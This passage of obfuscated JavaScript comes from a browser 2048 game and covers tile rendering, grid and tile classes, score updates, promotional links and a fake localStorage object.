_0xb70739[_0x2dac02(0x4ac)]?(_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x58b)]),this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb),_0xb70739[_0x2dac02(0x4ac)][_0x2dac02(0x494)](function(_0x1d80a0){var _0x2cc9ce=_0x2dac02;_0x9c1bbc[_0x2cc9ce(0x484)](_0x1d80a0);})):(_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x37e)]),this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb));continue;case'7':var _0x420aff=this[_0x2dac02(0x539)+_0x2dac02(0x1f9)](_0x232db1);continue;case'8':if(imgObj[_0xb70739[_0x2dac02(0x2e4)]]){var _0x55edb3=_0x55c57a[_0x2dac02(0x3cf)][_0x2dac02(0x405)]('|'),_0x4a5a79=-0x1b26+0x1413+0x713;while(!![]){switch(_0x55edb3[_0x4a5a79++]){case'0':_0x2f7738[_0x2dac02(0x5bd)+'d'](_0x5e234e);continue;case'1':_0x5e234e[_0x2dac02(0x2c0)+'t']=_0xb70739[_0x2dac02(0x2e4)];continue;case'2':_0x2f7738[_0x2dac02(0x25e)][_0x2dac02(0x472)+_0x2dac02(0x4e8)]=_0x55c57a[_0x2dac02(0x2c5)](_0x55c57a[_0x2dac02(0x464)](_0x55c57a[_0x2dac02(0x3e8)],imgObj[_0xb70739[_0x2dac02(0x2e4)]]),'\x27)');continue;case'3':_0x5e234e[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x53f)]);continue;case'4':var _0x5e234e=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x5ca)]);continue;}break;}}else _0x2f7738[_0x2dac02(0x2c0)+'t']=_0xb70739[_0x2dac02(0x2e4)],_0x2f7738[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x446)]);continue;case'9':_0x3e02d7[_0x2dac02(0x5bd)+'d'](_0x2f7738);continue;case'10':_0x2f7738[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x20a)]);continue;case'11':var _0x232db1=_0xb70739[_0x2dac02(0x5dd)+_0x2dac02(0x4d7)]||{'x':_0xb70739['x'],'y':_0xb70739['y']};continue;case'12':var _0x3e02d7=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x378)]);continue;case'13':var _0x2f7738=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x378)]);continue;case'14':if(_0x55c57a[_0x2dac02(0x244)](Object[_0x2dac02(0x414)](imgObj)[_0x2dac02(0x3a0)],-0x1d*-0xd3+0x4*-0x222+-0xf5f))return;continue;case'15':var _0x9c1bbc=this;continue;case'16':this[_0x2dac02(0x429)+_0x2dac02(0x1fd)][_0x2dac02(0x5bd)+'d'](_0x3e02d7);continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2b2)+'es']=function(_0x3e346c,_0x1b2e5c){var _0x415c22=_0x25114a,_0x5122a8={'oXRwG':_0x415c22(0x270)};_0x3e346c[_0x415c22(0x47a)+'te'](_0x5122a8[_0x415c22(0x562)],_0x1b2e5c[_0x415c22(0x33c)]('\x20'));},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2d2)+_0x25114a(0x48b)]=function(_0x1907b1){var _0x39004d=_0x25114a,_0x4ceed6={'lWRcH':function(_0x40321a,_0x52736d){return _0x40321a+_0x52736d;},'PUEiB':function(_0x1b5478,_0x1c16dc){return _0x1b5478+_0x1c16dc;}};return{'x':_0x4ceed6[_0x39004d(0x45d)](_0x1907b1['x'],-0x8*-0x3af+-0x1*0xaed+-0x2a6*0x7),'y':_0x4ceed6[_0x39004d(0x5a4)](_0x1907b1['y'],-0x2482*-0x1+-0x1*0x833+0x1*-0x1c4e)};},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x539)+_0x25114a(0x1f9)]=function(_0x2d4e78){var _0x36e2d1=_0x25114a,_0x1f4d46={'kvVNU':function(_0x3f9643,_0x44e419){return _0x3f9643+_0x44e419;},'eUpMR':function(_0x16dbcc,_0x283452){return _0x16dbcc+_0x283452;},'vaCjT':_0x36e2d1(0x53b)+_0x36e2d1(0x5e7)};return _0x2d4e78=this[_0x36e2d1(0x2d2)+_0x36e2d1(0x48b)](_0x2d4e78),_0x1f4d46[_0x36e2d1(0x588)](_0x1f4d46[_0x36e2d1(0x588)](_0x1f4d46[_0x36e2d1(0x56d)](_0x1f4d46[_0x36e2d1(0x3be)],_0x2d4e78['x']),'-'),_0x2d4e78['y']);},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x4da)+'e']=function(_0x1ad821){var _0x49c943=_0x25114a,_0x2070a7={'FevXC':_0x49c943(0x488),'axJls':function(_0x4b7d03,_0x3df7ba){return _0x4b7d03>_0x3df7ba;},'ajRLA':_0x49c943(0x46e),'pkyGh':_0x49c943(0x30c)+_0x49c943(0x2c2),'LZeZY':function(_0x11d542,_0x596a13){return _0x11d542+_0x596a13;},'HszXK':function(_0x24e8d4,_0x447483){return _0x24e8d4-_0x447483;}},_0x579591=_0x2070a7[_0x49c943(0x330)][_0x49c943(0x405)]('|'),_0x2c7123=0x7c3+0x140e*0x1+-0x1bd1;while(!![]){switch(_0x579591[_0x2c7123++]){case'0':this[_0x49c943(0x449)+_0x49c943(0x5b0)](this[_0x49c943(0x436)+_0x49c943(0x5b0)]);continue;case'1':if(_0x2070a7[_0x49c943(0x1f3)](_0x2c719b,0x2091+-0x1c17+0x3*-0x17e)){var _0xaeeee4=document[_0x49c943(0x409)+_0x49c943(0x33f)](_0x2070a7[_0x49c943(0x2cc)]);_0xaeeee4[_0x49c943(0x3af)][_0x49c943(0x447)](_0x2070a7[_0x49c943(0x53a)]),_0xaeeee4[_0x49c943(0x2c0)+'t']=_0x2070a7[_0x49c943(0x5ee)]('+',_0x2c719b),this[_0x49c943(0x436)+_0x49c943(0x5b0)][_0x49c943(0x5bd)+'d'](_0xaeeee4);}continue;case'2':var _0x2c719b=_0x2070a7[_0x49c943(0x51b)](_0x1ad821,this[_0x49c943(0x597)]);continue;case'3':this[_0x49c943(0x597)]=_0x1ad821;continue;case'4':this[_0x49c943(0x436)+_0x49c943(0x5b0)][_0x49c943(0x2c0)+'t']=this[_0x49c943(0x597)];continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x485)+_0x25114a(0x29c)]=function(_0x54127c){var _0x5de220=_0x25114a;this[_0x5de220(0x58e)+_0x5de220(0x1fd)][_0x5de220(0x2c0)+'t']=_0x54127c;},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x438)]=function(_0x426b0f){var _0x2b636d=_0x25114a,_0x309f5={'wiNqf':_0x2b636d(0x487)+_0x2b636d(0x3e1),'EDYrG':function(_0x2874be,_0xf292c3){return _0x2874be==_0xf292c3;},'OMFKu':_0x2b636d(0x30a),'KYgYR':_0x2b636d(0x2f4)+_0x2b636d(0x5ff)+_0x2b636d(0x264),'dOBMn':_0x2b636d(0x221),'BExjU':_0x2b636d(0x5db)+_0x2b636d(0x340)+_0x2b636d(0x372),'nJtYl':_0x2b636d(0x323),'DtGrR':_0x2b636d(0x332),'jUDti':_0x2b636d(0x581),'COckb':_0x2b636d(0x517)+_0x2b636d(0x315)+_0x2b636d(0x295)+_0x2b636d(0x39f)+_0x2b636d(0x200)+_0x2b636d(0x43f)+_0x2b636d(0x1f5)+_0x2b636d(0x490)+_0x2b636d(0x296)+_0x2b636d(0x504)+_0x2b636d(0x473),'doKzm':_0x2b636d(0x480)+_0x2b636d(0x1d3),'uNSMQ':_0x2b636d(0x533)+_0x2b636d(0x39e),'zfqjM':_0x2b636d(0x3df)+_0x2b636d(0x3f0)+_0x2b636d(0x29f)+_0x2b636d(0x34f)+_0x2b636d(0x467)+_0x2b636d(0x5aa)+_0x2b636d(0x241)+_0x2b636d(0x413)+_0x2b636d(0x2ab)+_0x2b636d(0x1dc)+_0x2b636d(0x489),'HEcCb':_0x2b636d(0x476),'QFOZY':_0x2b636d(0x25d),'NUxSa':function(_0x5c3bfc){return _0x5c3bfc();},'hZkSI':function(_0x513956){return _0x513956();},'gcTpP':_0x2b636d(0x3ba),'Cczyy':_0x2b636d(0x549)},_0x3be3ab=_0x309f5[_0x2b636d(0x36f)][_0x2b636d(0x405)]('|'),_0x3bbd51=-0x1812+0x1*-0x23ad+-0x325*-0x13;while(!![]){switch(_0x3be3ab[_0x3bbd51++]){case'0':if(_0x309f5[_0x2b636d(0x540)](0x1*-0x191+-0x22c*0x8+-0x2*-0x979,-0x5*0x603+-0x4*-0x65e+-0x6b*-0xb)&&!isShownPromotion){isShownPromotion=!![];var _0xb78742=document[_0x2b636d(0x27e)+_0x2b636d(0x219)](_0x309f5[_0x2b636d(0x57e)]);if(_0xb78742){var _0x36914e=_0x309f5[_0x2b636d(0x43b)][_0x2b636d(0x405)]('|'),_0x4ae512=-0x2307+-0xcce+0x9b*0x4f;while(!![]){switch(_0x36914e[_0x4ae512++]){case'0':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x526)],_0x309f5[_0x2b636d(0x23a)]);continue;case'1':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x466)],_0x309f5[_0x2b636d(0x4bf)]);continue;case'2':_0xb78742[_0x2b636d(0x5bd)+'d'](_0x4426b9);continue;case'3':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x36c)],_0x309f5[_0x2b636d(0x265)]);continue;case'4':_0x4426b9[_0x2b636d(0x394)]=_0x309f5[_0x2b636d(0x514)];continue;case'5':var _0x4426b9=document[_0x2b636d(0x409)+_0x2b636d(0x33f)]('a');continue;case'6':_0x2957b4[_0x2b636d(0x394)]=_0x309f5[_0x2b636d(0x36d)];continue;case'7':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x36c)],_0x309f5[_0x2b636d(0x3ad)]);continue;case'8':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x466)],_0x309f5[_0x2b636d(0x4bf)]);continue;case'9':var _0x2957b4=document[_0x2b636d(0x409)+_0x2b636d(0x33f)]('a');continue;case'10':_0xb78742[_0x2b636d(0x5bd)+'d'](_0x2957b4);continue;case'11':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x526)],_0x309f5[_0x2b636d(0x23a)]);continue;}break;}}}continue;case'1':this[_0x2b636d(0x434)+_0x2b636d(0x2ec)][_0x2b636d(0x573)+_0x2b636d(0x238)]('p')[0xc60+-0x1*-0x230e+-0x2f6e][_0x2b636d(0x2c0)+'t']=_0x3e35ee;continue;case'2':this[_0x2b636d(0x434)+_0x2b636d(0x2ec)][_0x2b636d(0x3af)][_0x2b636d(0x447)](_0x59be7f);continue;case'3':var _0x3e35ee=_0x426b0f?_0x309f5[_0x2b636d(0x2a8)]:_0x309f5[_0x2b636d(0x382)];continue;case'4':isGameOver=!![];continue;case'5':_0x309f5[_0x2b636d(0x540)](gameWonStatus,!![])&&(_0x3e35ee=_0x309f5[_0x2b636d(0x2a8)]);continue;case'6':_0x309f5[_0x2b636d(0x1e3)](stopTimer);continue;case'7':_0x309f5[_0x2b636d(0x28a)](submitScore);continue;case'8':var _0x59be7f=_0x426b0f?_0x309f5[_0x2b636d(0x5f3)]:_0x309f5[_0x2b636d(0x3d4)];continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x297)+'ge']=function(){var _0x31c62a=_0x25114a,_0x58871f={'tpLQB':_0x31c62a(0x3ba),'InBju':_0x31c62a(0x549)};this[_0x31c62a(0x434)+_0x31c62a(0x2ec)][_0x31c62a(0x3af)][_0x31c62a(0x564)](_0x58871f[_0x31c62a(0x42b)]),this[_0x31c62a(0x434)+_0x31c62a(0x2ec)][_0x31c62a(0x3af)][_0x31c62a(0x564)](_0x58871f[_0x31c62a(0x20c)]);};function Grid(_0x11ed4d,_0x10ab8f){var _0x1b8d7f=_0x25114a;this[_0x1b8d7f(0x2cb)]=_0x11ed4d,this[_0x1b8d7f(0x592)]=_0x10ab8f?this[_0x1b8d7f(0x4a0)](_0x10ab8f):this[_0x1b8d7f(0x497)]();}Grid[_0x25114a(0x293)][_0x25114a(0x301)]=function(){var _0x53e657=_0x25114a,_0x3f8258={'PDkhH':function(_0xb3fb06,_0x5301ab){return _0xb3fb06<_0x5301ab;},'fJLWb':function(_0x3eb949,_0x1d19b0){return _0x3eb949<_0x1d19b0;}};for(var _0x40dd45=-0x1*-0x2496+-0x83*0x21+-0x13b3;_0x3f8258[_0x53e657(0x32a)](_0x40dd45,this[_0x53e657(0x2cb)]);_0x40dd45++){var _0xa2d0d8=this[_0x53e657(0x592)][_0x40dd45]=[];for(var _0x2699f1=-0x669*-0x2+-0x3*-0x7f5+-0x24b1;_0x3f8258[_0x53e657(0x2ad)](_0x2699f1,this[_0x53e657(0x2cb)]);_0x2699f1++){_0xa2d0d8[_0x53e657(0x559)](null);}}},Grid[_0x25114a(0x293)][_0x25114a(0x497)]=function(){var _0x1366d2=_0x25114a,_0x3d7225={'lepEa':function(_0xefede6,_0xd03384){return _0xefede6<_0xd03384;},'LBxHj':function(_0x9309f4,_0x4f1738){return _0x9309f4<_0x4f1738;}},_0x3462c3=[];for(var _0x15c76b=-0x14cd+-0xd*0x239+0x31b2;_0x3d7225[_0x1366d2(0x55b)](_0x15c76b,this[_0x1366d2(0x2cb)]);_0x15c76b++){var _0x167a97=_0x3462c3[_0x15c76b]=[];for(var _0x52f850=0x4d0*0x5+-0x2*-0xccd+-0x108e*0x3;_0x3d7225[_0x1366d2(0x453)](_0x52f850,this[_0x1366d2(0x2cb)]);_0x52f850++){_0x167a97[_0x1366d2(0x559)](null);}}return _0x3462c3;},Grid[_0x25114a(0x293)][_0x25114a(0x4a0)]=function(_0x330481){var _0x7219fd=_0x25114a,_0x31f907={'ChVih':function(_0x650d93,_0xa23613){return _0x650d93<_0xa23613;}},_0x16f2c0=[];for(var _0x1aa699=0xa2c+0x2231+-0x2c5d;_0x31f907[_0x7219fd(0x5f7)](_0x1aa699,this[_0x7219fd(0x2cb)]);_0x1aa699++){var _0x562cfd=_0x16f2c0[_0x1aa699]=[];for(var _0x1324e7=-0x53b+-0x1*0x1146+-0x1*-0x1681;_0x31f907[_0x7219fd(0x5f7)](_0x1324e7,this[_0x7219fd(0x2cb)]);_0x1324e7++){var _0x102e64=_0x330481[_0x1aa699][_0x1324e7];_0x562cfd[_0x7219fd(0x559)](_0x102e64?new Tile(_0x102e64[_0x7219fd(0x2c3)],_0x102e64[_0x7219fd(0x2e4)]):null);}}return _0x16f2c0;},Grid[_0x25114a(0x293)][_0x25114a(0x329)+_0x25114a(0x441)]=function(){var _0x9eb52a=_0x25114a,_0x574eec={'UonXF':function(_0x5a7454,_0x14f4ac){return _0x5a7454*_0x14f4ac;}},_0x21ec38=this[_0x9eb52a(0x3c1)+_0x9eb52a(0x415)]();if(_0x21ec38[_0x9eb52a(0x3a0)])return _0x21ec38[Math[_0x9eb52a(0x255)](_0x574eec[_0x9eb52a(0x1da)](Math[_0x9eb52a(0x1ff)](),_0x21ec38[_0x9eb52a(0x3a0)]))];},Grid[_0x25114a(0x293)][_0x25114a(0x3c1)+_0x25114a(0x415)]=function(){var _0x452896=_0x25114a,_0x1a299b=[];return this[_0x452896(0x278)](function(_0x3c09f0,_0x1cef9f,_0x2212ab){var _0x34e798=_0x452896;!_0x2212ab&&_0x1a299b[_0x34e798(0x559)]({'x':_0x3c09f0,'y':_0x1cef9f});}),_0x1a299b;},Grid[_0x25114a(0x293)][_0x25114a(0x278)]=function(_0x24c62c){var _0x1a9ee4=_0x25114a,_0x3bf95b={'xxTen':function(_0x45987e,_0x520d81){return _0x45987e<_0x520d81;},'kbSaf':function(_0x5d490c,_0x591233){return _0x5d490c<_0x591233;},'JJNTh':function(_0x5c59de,_0x5bfa53,_0x9ee99e,_0x1521e9){return _0x5c59de(_0x5bfa53,_0x9ee99e,_0x1521e9);}};for(var _0x4c8db3=0x189c+0x5e*0x25+-0x2632;_0x3bf95b[_0x1a9ee4(0x4eb)](_0x4c8db3,this[_0x1a9ee4(0x2cb)]);_0x4c8db3++){for(var _0x40edbf=0xa4e*0x1+0x1*-0xbeb+0x19d;_0x3bf95b[_0x1a9ee4(0x5a3)](_0x40edbf,this[_0x1a9ee4(0x2cb)]);_0x40edbf++){_0x3bf95b[_0x1a9ee4(0x3ec)](_0x24c62c,_0x4c8db3,_0x40edbf,this[_0x1a9ee4(0x592)][_0x4c8db3][_0x40edbf]);}}},Grid[_0x25114a(0x293)][_0x25114a(0x49e)+_0x25114a(0x29b)]=function(){var _0x15d208=_0x25114a;return!!this[_0x15d208(0x3c1)+_0x15d208(0x415)]()[_0x15d208(0x3a0)];},Grid[_0x25114a(0x293)][_0x25114a(0x1f7)+_0x25114a(0x3ca)]=function(_0x1bd273){var _0x304f16=_0x25114a;return!this[_0x304f16(0x37a)+'ed'](_0x1bd273);},Grid[_0x25114a(0x293)][_0x25114a(0x37a)+'ed']=function(_0xdb430c){var _0x2be809=_0x25114a;return!!this[_0x2be809(0x479)+'t'](_0xdb430c);},Grid[_0x25114a(0x293)][_0x25114a(0x479)+'t']=function(_0x4e091f){var _0x5c7a2d=_0x25114a;return this[_0x5c7a2d(0x1d8)+'ds'](_0x4e091f)?this[_0x5c7a2d(0x592)][_0x4e091f['x']][_0x4e091f['y']]:null;},Grid[_0x25114a(0x293)][_0x25114a(0x468)]=function(_0x2e0ea7){var _0x22b17b=_0x25114a;this[_0x22b17b(0x592)][_0x2e0ea7['x']][_0x2e0ea7['y']]=_0x2e0ea7;},Grid[_0x25114a(0x293)][_0x25114a(0x601)]=function(_0x1e5c13){var _0x56438e=_0x25114a;this[_0x56438e(0x592)][_0x1e5c13['x']][_0x1e5c13['y']]=null;},Grid[_0x25114a(0x293)][_0x25114a(0x1d8)+'ds']=function(_0x478d0e){var _0x15db3d=_0x25114a,_0x2d9d4d={'eZwKZ':function(_0x1eb17c,_0x4ec961){return _0x1eb17c>=_0x4ec961;},'WCwYV':function(_0x408a8c,_0x141cd4){return _0x408a8c<_0x141cd4;},'JQHNM':function(_0x28ebea,_0x2696bf){return _0x28ebea<_0x2696bf;}};return _0x2d9d4d[_0x15db3d(0x511)](_0x478d0e['x'],0x1dfd+-0xe2a+-0xfd3)&&_0x2d9d4d[_0x15db3d(0x3a9)](_0x478d0e['x'],this[_0x15db3d(0x2cb)])&&_0x2d9d4d[_0x15db3d(0x511)](_0x478d0e['y'],-0x2114+0x1*-0xb27+0x43*0xa9)&&_0x2d9d4d[_0x15db3d(0x23c)](_0x478d0e['y'],this[_0x15db3d(0x2cb)]);},Grid[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x47a1cc=_0x25114a,_0x2ef6ea={'eDaSJ':function(_0xb44479,_0x26ed77){return _0xb44479<_0x26ed77;}},_0x554325=[];for(var _0x555c74=-0xdd5+-0x130*-0x18+-0x5*0x2ef;_0x2ef6ea[_0x47a1cc(0x42a)](_0x555c74,this[_0x47a1cc(0x2cb)]);_0x555c74++){var _0x1b6a7f=_0x554325[_0x555c74]=[];for(var _0x46cfb8=0x2*-0xd9a+-0x93a*-0x3+-0x7a;_0x2ef6ea[_0x47a1cc(0x42a)](_0x46cfb8,this[_0x47a1cc(0x2cb)]);_0x46cfb8++){_0x1b6a7f[_0x47a1cc(0x559)](this[_0x47a1cc(0x592)][_0x555c74][_0x46cfb8]?this[_0x47a1cc(0x592)][_0x555c74][_0x46cfb8][_0x47a1cc(0x46f)]():null);}}return{'size':this[_0x47a1cc(0x2cb)],'cells':_0x554325};};function Tile(_0x211523,_0x24f1f0){var _0x3e62b3=_0x25114a,_0x3d0bec={'RieTQ':_0x3e62b3(0x2ae),'FIsfq':function(_0x10a31e,_0x783943){return _0x10a31e||_0x783943;}},_0x2e77f3=_0x3d0bec[_0x3e62b3(0x3fa)][_0x3e62b3(0x405)]('|'),_0x157a16=0x1f88+-0xd39*-0x1+0x43*-0xab;while(!![]){switch(_0x2e77f3[_0x157a16++]){case'0':this['y']=_0x211523['y'];continue;case'1':this[_0x3e62b3(0x2e4)]=_0x3d0bec[_0x3e62b3(0x5d3)](_0x24f1f0,0x28*-0x4e+-0x1dff+0x2a31);continue;case'2':this['x']=_0x211523['x'];continue;case'3':this[_0x3e62b3(0x5dd)+_0x3e62b3(0x4d7)]=null;continue;case'4':this[_0x3e62b3(0x4ac)]=null;continue;}break;}}Tile[_0x25114a(0x293)][_0x25114a(0x360)+'on']=function(){var _0x4cb03a=_0x25114a;this[_0x4cb03a(0x5dd)+_0x4cb03a(0x4d7)]={'x':this['x'],'y':this['y']};},Tile[_0x25114a(0x293)][_0x25114a(0x3ae)+_0x25114a(0x2c2)]=function(_0xfaf442){this['x']=_0xfaf442['x'],this['y']=_0xfaf442['y'];},Tile[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x5e65c4=_0x25114a;return{'position':{'x':this['x'],'y':this['y']},'value':this[_0x5e65c4(0x2e4)]};},Tile[_0x25114a(0x293)][_0x25114a(0x309)]=function(_0x464caa){var _0x1bc0da=_0x25114a,_0x3e0e1d={'dsPkp':_0x1bc0da(0x432)+'0'},_0x3d4c8d=_0x3e0e1d[_0x1bc0da(0x28f)][_0x1bc0da(0x405)]('|'),_0xf4f3e=-0x14a7+-0x1847*-0x1+-0x3a0;while(!![]){switch(_0x3d4c8d[_0xf4f3e++]){case'0':return _0x5357ab;case'1':_0x5357ab[_0x1bc0da(0x2e4)]=this[_0x1bc0da(0x2e4)];continue;case'2':_0x5357ab['x']=this['x'];continue;case'3':_0x5357ab['y']=this['y'];continue;case'4':_0x5357ab[_0x1bc0da(0x5dd)+_0x1bc0da(0x4d7)]={'x':_0x464caa['x'],'y':_0x464caa['y']};continue;case'5':var _0x5357ab={};continue;}break;}},window[_0x25114a(0x47e)+'e']={'_data':{},'setItem':function(_0x2197ae,_0x5779e9){var _0x322f66=_0x25114a,_0x5e74b1={'VyCSj':function(_0x627e7f,_0x35b00d){return _0x627e7f(_0x35b00d);}};return this[_0x322f66(0x45c)][_0x2197ae]=_0x5e74b1[_0x322f66(0x2b3)](String,_0x5779e9);},'getItem':function(_0x4eaa0d){var _0x4d1240=_0x25114a;return this[_0x4d1240(0x45c)][_0x4d1240(0x294)+_0x4d1240(0x385)](_0x4eaa0d)?this[_0x4d1240(0x45c)][_0x4eaa0d]:undefined;},'removeItem':function(_0x4545ec){var _0x3ff7ab=_0x25114a;return delete this[_0x3ff7ab(0x45c)][_0x4545ec];},'clear':function(){var _0xcc2906=_0x25114a;return this[_0xcc2906(0x45c)]={};}};function _0x264f(){var _0x3c8ccd=['\x22\x20target=\x22','gnmvA','/div></div','name','transform','a-files/','d=\x22box_v_g','CancelRequ','lYYCM','kNjke','euZiQ','kqCYF','tileContai','eDaSJ','tpLQB','offsetHeig','Sozys','UXSoD','MbNse','rm-urlenco','rsals','5|2|3|1|4|','rdPNn','messageCon','then','scoreConta','text','message','VruyY','g/loading/','KYgYR','exitFullsc','3|1|0|2|4','HUVTv','ssage&utm_','apply','lableCell','PPUjo','BXeEk','mtRTG','content','UcpYY','add','changedTou','clearConta','now','vjVcv','WXXBa','MSPointerU','EuGDa','wTmhe','YknTx','ZIlOR','removeChil','LBxHj','</a></div>','jojgL','sGkEA','qFhmW','-btn,\x20.set','clientY','bindButton','start','_data','lWRcH','ainer','Duepa','json','ing-button','IxGgC','cbhJG','drioJ','gSizeBtn','nJtYl','e-over-mes','insertTile','5|0','Latest','Mwgpn','ehfKE','ErbiG','div','serialize','Press','%;\x22><span\x20','background','-launch','ver\x20no-rep','gameScores','You\x20win!','loader-sea','&nbsp','cellConten','setAttribu','UKfzm','JnJGQ','</p></div>','fakeStorag','h=\x2235\x22\x20hei','Play\x20Tic\x20T','className','VjKeM','cmklN','addTile','updateBest','zQgce','8|3|5|4|6|','0|2|3|4|1','aunch','nerWrapper','osition','qnJIB','l,\x20.fs-clo','ClBcS','reen','ton&utm_ca','YCnVh','pORzs','eWigo','forEach','col-lg-2','EEQaA','empty','WGMgO','max','.score-con','fromCharCo','scores','cnBrv','cellsAvail','continueGa','fromState','OStdV','IZLcT','ame\x20creato','\x20.above-ga','Ilmno','ss=\x22game-n','fUMtD','GFlTO','spinnerCon','bAPlE','/2e98b16f4','mergedFrom','scoresBtn','loading/lo','ght=\x2235\x22><','tate','DBRSO','bvTnV','vOabn','zuWYn','10BWBUpq','SemFE','eventTouch','aIoGC','settingsMo','enugc','dxpuy','lSZQf','none','mkiDh','DtGrR','defineProp','sful','kbDCF','VlQrk','end','-50%);\x20z-i','cores\x22><im','keepPlayin','PsKBh','xEHQw','%;\x20top:\x2050','show','.restart-b','touches','100px;\x22>Pl','LCdbm','wpkuv','EfcIv','phMqC','wNNdW','getVector','ChuyX','LdOdM','sition','tile-merge','span','updateScor','mKzko','834LUIXfM','g\x20src=\x22/im','-radius:\x202','eight:40px','pushState','x_v_gen_1:','gameName','tter__','qBJGK','VaImh','AMxzO','hasAttribu','Image','WfxmD','ault','xxTen','mwUmL','dauTU','navigator','move','buildTrave','zxyYh','\x20style=\x22wi','und:\x20#6c75','mqKMW','en_1\x22><p\x20c','ng:\x201rem\x202','STiLs','rPAMa','5458122uKIgsZ','hVwNO','3|2|0|1|5|','.svg)\x20cent','sAvailable','#faf8ef','.retry-but','ZTrEH','QVrvW','.tile-cont','Oppmj','ytictactoe','clientX','abs','webkit','8|4|10|9','8|1|6|9|16',';\x20left:\x2050','12c20648fd','lJgIh','mrXwz','uCVRz','EXfMu','.best-cont','eZwKZ','nUzcR','mvvQg','doKzm','bestScore','data','https://pl','0.4','SQDfo','ilUcu','HszXK','dnNnR','dqylg','https://al','\x20Screen\x20Mo','FgroH','6847878WhqQfW','per','UxNld','qOuNb','%;\x20transfo','dOBMn','tile-new','vgb_','scrollTo','ZKKzG','EzYlh','innerHeigh','MTZEm','QTStr','10|4|5|9|3','ZeLSz','se-btn,\x20[r','mxupk','Play\x20Jigsa','tile-inner','nabled','QToCK','hNvMF','fsDyr','positionCl','pkyGh','tile-posit','targetTouc','Error\x20atte','m-2048-dat','IJfSU','EDYrG','zXeqr','ZavOc','oHndD','IzkfJ','BfsLs','pkROr','oDoUi','cancelAnim','game-over','inputManag','movesAvail','AVtJE','tile-text','touchstart','nqlwN','5|4|3|1|0|','html','tile-','scoreTable','4866DMUVin','HLQXi','hEUFx','HjqdP','ded','push','text-only','lepEa','les','vXkNY','fzkbz','.score-sha','ATuwx','mDxnH','oXRwG','/50cdf46fb','remove','indexOf','tPyga','een-toggle','bhVQI','OAoCM','YQroR','SXYtN','\x22csrf-toke','eUpMR','3827530ZUsgHL','4|3|0|2|1|','ldFnj','n(this,\x27','HwvoH','getElement','PCOAn','shiftKey','Container','before\x20{\x20b','kjUqw','0|1|2|4|3','rANad','.keep-play','height:100','VSEYY','OMFKu','closest','BhXfi','href','tings-moda','<div\x20id=\x22\x22','yvZRy','Quvbu','\x20width=\x2220','buCti','kvVNU','active','opacity','FLTSH','applicatio','IuVAp','bestContai','qxRNm','undoFailed','emit','cells','RTVRp','2|0','XWicG','de</span><','score','eLgpr','MxjOS','ZWWkz','.undo-butt','.game-cont','enter\x20/\x20co','LtEVc','restart','14|15|12|1','rgName','firstChild','kbSaf','PUEiB','gameType','catch','cores\x22><p>','7|4|3|6|8|','cDUHj','sage&utm_m','iv\x20style=\x22','qsAzT','Wagfr','NKTWK','3|9|4|6|0','iner','Kjwju','GEzyk','gXIcc','Fpxyi',';\x20position','cOtrH','smooth','wvBHK','hes','byZtY','\x22><a\x20oncli','requestFul','appendChil','rch.svg\x22\x20a','POST','change','reload','/get-rando','n\x22]','1|8|7|5|2|','g...\x22\x20widt','kBocF','Element','positionsE','bAXmb','ecvUY','r-fluid\x22><','OPkNF','top','xZgAa','setTimeout','msPointerE','requestAni','pow','FIsfq','margeThree','ZmoPf','wfmsD','VvUBs','ne-block;f','7d;color:\x20','fHEOu','nofollow\x20n','hash','previousPo','aFZum','3|11|7|4|2','=\x22loader\x22\x20','scrollInto','yjkUD','btLsQ','yHVws','dataset','listen','ion-','kLVUY','qual','splice','KYSuO','CjTnv','OQmxG','LZeZY','\x20error:','2|3|5|6|0|','oFNyE','yQkhP','gcTpP','metaKey','uByEH','cpGxn','ChVih','|7|13|0|12','stPosition',')\x20center\x20c','Icon','hidden','TpYOs','=\x22containe','10|5|3|8|1','play:\x20inli','removeTile','sHAOD','/div>','ac\x20Toe','BNGXE','UAnQN','*/*','5|3|1|0|2|','withinBoun','style=\x22dis','UonXF','yWMdR','awisland-l','error','NAijR','#fafafa;ma','epeat\x20tran','pageY','tiles','NUxSa','estAnimati','ate(-50%,\x20','retry','lVuVO','0|2|5|1','vuAoG','EpFZK','<img\x20class','sparent;\x22>','ader-white','col-4','title','parentNode','CxLTb','mationFram','axJls','bFwfQ','medium=but','NhIpV','cellAvaila','e\x22\x20id=\x22vgb','ass','setGameSta','.game-mess','ShTQi','ner','8HHRhYZ','random','me-over-me','charCodeAt','=\x22Loading\x22','ck=\x22loadGa','xdxdY','kgITn','THxSo','lt=\x22Loadin','prepareTil','hBXRs','PLbKD','FbmMI','InBju','<a\x20href=\x22','l2048.com','dGkSm','obayI','age','2|3|1|0|4','grid','5|0|2|1|3|','setBestSco','CwfHq','px;backgro','onFrame','tor','.game-top,','_blank\x22><d','EMWSy','nbzcP','ctrlKey','DOMTokenLi','EGnsE','rel','preventDef','gClientRec','me,\x20.score','eFbNR','BRZwS','F